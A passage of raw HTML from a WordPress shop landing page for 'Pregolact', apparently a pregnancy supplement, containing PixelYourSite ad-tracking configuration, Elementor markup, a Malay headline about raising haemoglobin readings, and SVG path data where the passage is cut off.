{"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"17c6027d-25f4-4ec4-b042-f1b3de478a1d","pixelIds":["375216869512658"],"params":{"post_type":"page","post_id":17925,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"eventID":"ff5ce687-17bb-4735-9d66-4d50ee93ba23","params":[],"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"ff5ce687-17bb-4735-9d66-4d50ee93ba23","pixelIds":["375216869512658"],"params":{"post_type":"page","post_id":17925,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"eventID":"ff5ce687-17bb-4735-9d66-4d50ee93ba23","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"ff5ce687-17bb-4735-9d66-4d50ee93ba23","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_internal_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"26a83eef-54cf-48e5-a6ab-a9ddd484cf52","pixelIds":["375216869512658"],"params":{"post_type":"page","post_id":17925,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"youtube_disabled":false,"eventID":"26a83eef-54cf-48e5-a6ab-a9ddd484cf52","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"26a83eef-54cf-48e5-a6ab-a9ddd484cf52","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_video","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"eventID":"4c3eb3d2-697a-4125-83c9-71df3e353874","pixelIds":["375216869512658"],"params":{"post_type":"page","post_id":17925,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"eventID":"4c3eb3d2-697a-4125-83c9-71df3e353874","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"4c3eb3d2-697a-4125-83c9-71df3e353874","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"tiktok":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"eventID":"e3c4cae4-d770-4b75-b387-f3cc39dd2232","params":[],"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"AddToCart","eventID":"e3c4cae4-d770-4b75-b387-f3cc39dd2232","pixelIds":["375216869512658"],"params":{"post_type":"page","post_id":17925,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"name":"add_to_cart","eventID":"e3c4cae4-d770-4b75-b387-f3cc39dd2232","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","conversion_ids":["AW-941101544"],"name":"add_to_cart","eventID":"e3c4cae4-d770-4b75-b387-f3cc39dd2232","params":{"page_title":"Pregolact v2","post_type":"page","post_id":17925,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/marketing\/pregolact-v2\/","user_role":"guest"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"serverApiEnabled":false,"advanced_matching":{"external_id":"edeb1a6a1539f2e26a1dcecf5782d441cfe717c91df673da513d43430ce53f88"}},"facebook":{"pixelIds":["375216869512658"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"edeb1a6a1539f2e26a1dcecf5782d441cfe717c91df673da513d43430ce53f88"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":true,"do_not_track_medical_param":["","event_url","landing_page","post_title","page_title","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-82V0CWQ9XM"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[],"serverContainerUrls":{"G-82V0CWQ9XM":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-82V0CWQ9XM":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"url_passthrough":true,"url_passthrough_filter":true,"custom_page_view_event":false},"google_ads":{"conversion_ids":["AW-941101544"],"enhanced_conversion":["index_0"],"woo_purchase_conversion_track":"conversion","woo_initiate_checkout_conversion_track":"current_event","woo_add_to_cart_conversion_track":"current_event","woo_view_content_conversion_track":"current_event","woo_view_category_conversion_track":"current_event","edd_purchase_conversion_track":"current_event","edd_initiate_checkout_conversion_track":"current_event","edd_add_to_cart_conversion_track":"current_event","edd_view_content_conversion_track":"current_event","edd_view_category_conversion_track":"current_event","wooVariableAsSimple":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[]},"debug":"","siteUrl":"https:\/\/www.momma-nutrition.com","ajaxUrl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","ajax_event":"1725db678d","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"advance_matching_em_names":[""]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[""],"advance_matching_ln_names":[""],"advance_matching_tel_names":[""],"advance_matching_em_names":[""]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"","TrafficLanding":"https:\/\/www.momma-nutrition.com\/marketing\/pregolact-v2\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768892632"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.5.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.momma-nutrition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momma-nutrition.com/wp-json/wp/v2/pages/17925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momma-nutrition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.momma-nutrition.com/?p=17925' />
<meta name="generator" content="Redux 4.5.10" /><meta name="facebook-domain-verification" content="vkti1suw1o7eqx3qfhqszsfbcdmti9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.momma-nutrition.com/wp-content/uploads/2022/10/cropped-logo-momma-112-270x270.png" />
		<style id="wp-custom-css">
			/*div#popup-fly-cart {
    display: none;
}*/
		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-17925 page-child parent-pageid-16925 wp-custom-logo wp-embed-responsive wp-theme-minimog theme-minimog woocommerce-no-js desktop desktop-menu primary-nav-rendering header-sticky-enable page-has-no-sidebar page-blocks-style-normal title-bar-none woocommerce elementor-default elementor-template-canvas elementor-kit-38290 elementor-page elementor-page-17925 elementor-page-58624">
			<div data-elementor-type="wp-page" data-elementor-id="17925" class="elementor elementor-17925" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-574333e2 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="574333e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-497e0ec1" data-id="497e0ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0b41e6 elementor-widget elementor-widget-heading" data-id="4a0b41e6" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Nurse Pun Terkejut Bila Tengok Bacaan Hb Saya Dah Semakin Meningkat</h1>				</div>
				<div class="elementor-element elementor-element-16e596e1 elementor-widget elementor-widget-heading" data-id="16e596e1" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Bacaan Hb yang normal merupakan sebab utama untuk mommies boleh melahirkan baby yang sihat serta dalam keadaan yang selamat</p>				</div>
				<div class="elementor-element elementor-element-4fe1edcb elementor-align-left elementor-widget elementor-widget-button" data-id="4fe1edcb" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NAK NAIKKAN BACAAN HB?</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6dc951df" data-id="6dc951df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db765f0 elementor-widget elementor-widget-image" data-id="4db765f0" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="720" height="736" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png" class="attachment-full size-full wp-image-16819" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png 720w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-147x150.png 147w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-600x613.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-293x300.png 293w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-700x716.png 700w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da0cd03 elementor-hidden-mobile elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="da0cd03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0305e0" data-id="d0305e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa70a74 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="aa70a74" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="194.02pt" height="194.03pt" viewBox="0 0 194.02 194.03"><defs><clipPath id="clip1"><path d="M 0 0 L 194.019531 0 L 194.019531 194.03125 L 0 194.03125 Z M 0 0 "></path></clipPath></defs><g id="surface1"><g clip-path="url(#clip1)" clip-rule="nonzero"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.699341%,12.199402%,12.5%);fill-opacity:1;" d="M 68.261719 181.875 C 68.53125 182.269531 68.804688 182.660156 69.082031 183.050781 C 69.617188 182.929688 70.144531 182.804688 70.667969 182.671875 C 70.394531 182.289063 70.117188 181.902344 69.851563 181.519531 C 69.328125 181.640625 68.796875 181.761719 68.261719 181.875 Z M 82.449219 179.753906 C 82.578125 179.339844 82.578125 178.941406 82.460938 178.550781 C 82.371094 178.300781 82.179688 177.914063 81.894531 177.394531 C 81.40625 177.957031 80.910156 178.515625 80.402344 179.070313 C 80.988281 179.644531 81.21875 180.1875 81.054688 180.703125 C 78.6875 180.96875 76.527344 180.691406 73.386719 179.726563 C 70.558594 178.851563 67.773438 177.84375 65.027344 176.691406 C 65.023438 176.695313 65.019531 176.699219 65.019531 176.703125 C 64.871094 176.644531 64.777344 176.601563 64.71875 176.582031 C 64.296875 176.386719 63.976563 176.167969 63.800781 175.925781 C 63.140625 175.070313 63.449219 173.777344 64.679688 172.066406 C 65.753906 170.570313 65.964844 170.121094 67.035156 168.621094 C 66.523438 168.75 66.007813 168.867188 65.488281 168.984375 C 64.453125 170.445313 64.28125 170.855469 63.25 172.320313 C 62.054688 174.007813 61.539063 175.410156 61.746094 176.53125 C 61.800781 176.792969 62 177.105469 62.351563 177.449219 C 62.640625 177.738281 62.898438 177.917969 63.105469 178.011719 C 66.207031 179.34375 69.363281 180.503906 72.5625 181.496094 C 73.890625 181.871094 74.777344 182.125 76.070313 182.234375 C 78.503906 182.441406 80.09375 182.15625 80.765625 181.71875 C 81.683594 181.121094 82.234375 180.460938 82.449219 179.753906 Z M 70.667969 182.671875 C 70.949219 183.058594 71.238281 183.445313 71.53125 183.832031 C 72.058594 183.695313 72.582031 183.554688 73.101563 183.410156 C 72.808594 183.03125 72.523438 182.652344 72.238281 182.273438 C 71.71875 182.410156 71.195313 182.542969 70.667969 182.671875 Z M 88.722656 185.871094 C 89.210938 186.21875 89.707031 186.5625 90.210938 186.902344 C 90.78125 186.617188 91.339844 186.332031 91.890625 186.039063 C 91.386719 185.699219 90.890625 185.359375 90.398438 185.019531 C 89.847656 185.304688 89.289063 185.585938 88.722656 185.871094 Z M 86.332031 175.324219 C 85.769531 175.625 85.203125 175.929688 84.617188 176.222656 C 85.039063 176.640625 85.46875 177.058594 85.910156 177.472656 C 86.492188 177.171875 87.0625 176.863281 87.625 176.554688 C 87.183594 176.144531 86.753906 175.738281 86.332031 175.324219 Z M 91.890625 186.039063 C 92.398438 186.375 92.90625 186.707031 93.425781 187.03125 C 93.976563 186.734375 94.523438 186.429688 95.058594 186.125 C 94.539063 185.804688 94.03125 185.476563 93.523438 185.148438 C 92.984375 185.449219 92.445313 185.746094 91.890625 186.039063 Z M 108.878906 176.167969 C 109.09375 175.59375 109.226563 175.082031 109.285156 174.621094 C 109.003906 174.535156 108.71875 174.40625 108.4375 174.230469 C 108.105469 174.023438 107.917969 173.828125 107.878906 173.644531 C 107.855469 173.5625 107.867188 173.4375 107.902344 173.273438 C 107.933594 173.101563 107.941406 172.980469 107.929688 172.902344 C 107.902344 172.773438 107.839844 172.71875 107.738281 172.730469 C 107.597656 172.746094 107.363281 173.066406 107.007813 173.6875 C 106.652344 174.304688 106.480469 174.699219 106.507813 174.859375 C 106.535156 175.003906 106.835938 175.261719 107.421875 175.632813 C 107.976563 177.71875 108.542969 179.804688 109.128906 181.886719 C 108.554688 182.132813 107.558594 182.320313 106.285156 182.460938 C 106.285156 182.460938 106.285156 182.457031 106.285156 182.457031 C 103.351563 182.710938 100.402344 182.851563 97.457031 182.867188 C 97.457031 182.867188 97.457031 182.867188 97.457031 182.871094 C 96.519531 182.867188 95.863281 182.816406 95.589844 182.726563 C 95.316406 182.644531 95.046875 182.46875 94.789063 182.195313 C 94.546875 181.949219 94.40625 181.714844 94.367188 181.507813 C 94.1875 180.539063 94.019531 179.566406 93.859375 178.597656 C 93.847656 178.484375 93.742188 178.398438 93.546875 178.324219 C 93.339844 178.457031 93.101563 178.675781 92.832031 178.984375 C 92.585938 179.261719 92.347656 179.449219 92.136719 179.542969 C 91.792969 179.699219 91.300781 179.765625 90.667969 179.726563 C 90.261719 179.398438 89.859375 179.070313 89.46875 178.738281 C 89.039063 179.238281 88.601563 179.734375 88.15625 180.226563 C 88.914063 180.910156 89.269531 181.632813 89.167969 182.414063 C 89.144531 182.613281 89.089844 182.824219 89.007813 183.03125 C 88.964844 183.15625 88.921875 183.28125 88.882813 183.40625 C 88.863281 183.40625 88.847656 183.402344 88.832031 183.402344 C 88.40625 183.9375 87.558594 184.441406 86.253906 184.882813 C 84.917969 185.332031 83.746094 185.492188 82.792969 185.375 C 82.039063 185.285156 81.140625 185.085938 80.101563 184.777344 C 80.371094 185.175781 80.949219 185.59375 81.847656 186.023438 C 82.742188 186.449219 83.554688 186.695313 84.261719 186.773438 C 85.457031 186.902344 86.652344 186.539063 87.773438 185.683594 C 88.398438 185.214844 88.902344 184.636719 89.34375 184.007813 C 90.015625 183.34375 90.386719 182.527344 90.46875 181.535156 C 90.476563 181.472656 90.484375 181.410156 90.488281 181.351563 C 91.476563 181.222656 92.324219 180.867188 93.007813 180.300781 C 93.082031 180.839844 93.15625 181.382813 93.222656 181.921875 C 93.386719 182.738281 93.660156 183.375 94.042969 183.828125 C 94.550781 184.445313 95.265625 184.761719 96.15625 184.765625 C 99.882813 184.789063 103.605469 184.625 107.316406 184.273438 C 108.527344 184.160156 109.386719 183.625 109.851563 182.683594 C 110.214844 181.949219 110.285156 181.152344 110.097656 180.304688 C 110.0625 180.164063 109.644531 178.78125 108.878906 176.167969 Z M 131.429688 174.773438 C 131.199219 174.882813 130.769531 174.960938 130.140625 175.015625 C 129.476563 175.074219 129.117188 175.042969 129.042969 174.929688 C 128.96875 174.824219 129.007813 174.605469 129.144531 174.277344 C 129.277344 173.949219 129.433594 173.738281 129.601563 173.664063 C 129.9375 173.511719 130.339844 173.519531 130.8125 173.675781 C 131.238281 173.820313 131.554688 174.003906 131.726563 174.25 C 131.871094 174.441406 131.769531 174.617188 131.429688 174.773438 Z M 131.210938 172.515625 C 130.324219 172.15625 129.722656 172.042969 129.382813 172.199219 C 128.914063 172.417969 128.566406 173.050781 128.308594 174.113281 C 127.988281 175.4375 127.71875 176.199219 127.574219 176.394531 C 127.398438 176.652344 126.785156 177.011719 125.785156 177.433594 C 125.785156 177.425781 125.777344 177.425781 125.773438 177.417969 C 123.199219 178.40625 121.308594 179.183594 118.667969 179.9375 C 118.671875 179.9375 117.941406 180.035156 117.945313 180.042969 C 117.796875 180.082031 118.183594 180.117188 118.128906 180.136719 C 117.671875 180.25 116.890625 180.039063 116.578125 179.9375 C 115.359375 179.527344 115.171875 178.734375 114.488281 176.832031 C 113.882813 175.171875 113.734375 174.441406 113.136719 172.785156 C 112.910156 173.167969 112.679688 173.546875 112.441406 173.929688 C 112.800781 175.683594 112.878906 176.4375 113.472656 178.042969 C 114.160156 179.910156 114.527344 181.164063 115.644531 181.820313 C 115.90625 181.976563 116.304688 182.070313 116.839844 182.105469 C 117.273438 182.136719 117.613281 182.113281 117.828125 182.054688 C 121.054688 181.167969 124.238281 180.113281 127.378906 178.886719 C 128.621094 178.402344 129.152344 177.597656 128.949219 176.515625 C 129.046875 176.617188 129.554688 176.617188 130.488281 176.503906 C 131.429688 176.386719 132.027344 176.25 132.296875 176.132813 C 132.941406 175.832031 133.277344 175.382813 133.296875 174.796875 C 133.296875 174.339844 133.128906 173.882813 132.773438 173.421875 C 132.566406 173.148438 132.035156 172.851563 131.210938 172.515625 Z M 176.664063 74.785156 L 176.234375 72.988281 L 179.125 73.210938 L 179.136719 73.25 Z M 182.484375 73.703125 L 182.054688 72.785156 L 174.113281 71.734375 C 172.824219 71.554688 172.71875 71.359375 172.445313 70.667969 L 171.898438 70.796875 L 172.6875 74.070313 L 173.238281 73.9375 L 173.179688 73.519531 C 173.097656 72.855469 173.234375 72.824219 173.882813 72.859375 L 175.335938 72.953125 L 175.890625 75.257813 L 174.578125 76.109375 C 174.117188 76.414063 173.972656 76.417969 173.777344 75.917969 L 173.617188 75.507813 L 173.070313 75.644531 L 174.140625 80.050781 L 174.683594 79.914063 C 174.605469 79.207031 174.609375 78.9375 175.726563 78.195313 C 177.027344 77.3125 178.535156 76.308594 180.0625 75.300781 Z M 30.011719 42.316406 L 30.035156 42.285156 L 32.714844 43.414063 L 31.5 44.808594 Z M 31.792969 49.238281 L 32.21875 49.609375 L 34.425781 47.074219 L 34.003906 46.703125 L 33.695313 46.992188 C 33.203125 47.441406 33.09375 47.347656 32.75 46.796875 L 31.992188 45.558594 L 33.546875 43.773438 L 35 44.351563 C 35.515625 44.554688 35.605469 44.667969 35.308594 45.117188 L 35.066406 45.484375 L 35.488281 45.855469 L 38.472656 42.4375 L 38.046875 42.066406 C 37.519531 42.542969 37.292969 42.691406 36.042969 42.214844 C 34.570313 41.65625 32.878906 41.007813 31.175781 40.34375 L 28.472656 39.289063 L 27.96875 40.171875 L 31.699219 47.261719 C 32.296875 48.414063 32.199219 48.617188 31.792969 49.238281 Z M 84.898438 12.128906 L 84.941406 12.125 L 86.15625 14.765625 L 84.320313 14.972656 Z M 84.949219 18.621094 L 84.886719 18.0625 L 84.464844 18.066406 C 83.796875 18.066406 83.777344 17.925781 83.898438 17.285156 L 84.171875 15.859375 L 86.523438 15.597656 L 87.207031 17 C 87.449219 17.496094 87.4375 17.640625 86.914063 17.773438 L 86.492188 17.882813 L 86.554688 18.441406 L 91.0625 17.933594 L 90.996094 17.371094 C 90.285156 17.367188 90.019531 17.324219 89.417969 16.128906 C 88.707031 14.722656 87.898438 13.101563 87.089844 11.460938 L 85.808594 8.859375 L 84.839844 9.171875 L 82.804688 16.917969 C 82.46875 18.175781 82.261719 18.257813 81.539063 18.4375 L 81.601563 19 Z M 113.472656 11.664063 C 114.0625 13.554688 114.371094 14.554688 114.511719 15.253906 C 114.589844 15.640625 114.585938 15.726563 114.484375 16.179688 L 114.21875 17.390625 C 113.878906 18.914063 113.742188 18.988281 112.621094 18.828125 L 112.503906 19.378906 L 117.382813 20.460938 L 117.503906 19.90625 C 116.367188 19.566406 116.277344 19.445313 116.613281 17.921875 L 116.925781 16.515625 C 117.054688 15.921875 117.117188 15.84375 117.464844 15.402344 C 118.183594 14.511719 118.824219 13.828125 119.542969 13.039063 C 120.207031 12.3125 120.484375 12.195313 121.292969 12.285156 L 121.414063 11.738281 L 118.019531 10.984375 L 117.894531 11.535156 L 118.476563 11.722656 C 118.972656 11.878906 118.898438 12.070313 118.664063 12.398438 C 118.003906 13.304688 117.101563 14.523438 116.710938 15 C 116.398438 13.878906 116.1875 12.976563 115.871094 11.710938 C 115.800781 11.382813 115.773438 11.214844 116.144531 11.234375 L 116.738281 11.277344 L 116.859375 10.726563 L 112.503906 9.765625 L 112.382813 10.3125 C 112.996094 10.539063 113.164063 10.648438 113.472656 11.664063 Z M 140.742188 31.277344 C 142.597656 32.539063 144.507813 32.265625 145.511719 30.800781 C 146.460938 29.402344 145.929688 28.152344 145.171875 26.902344 L 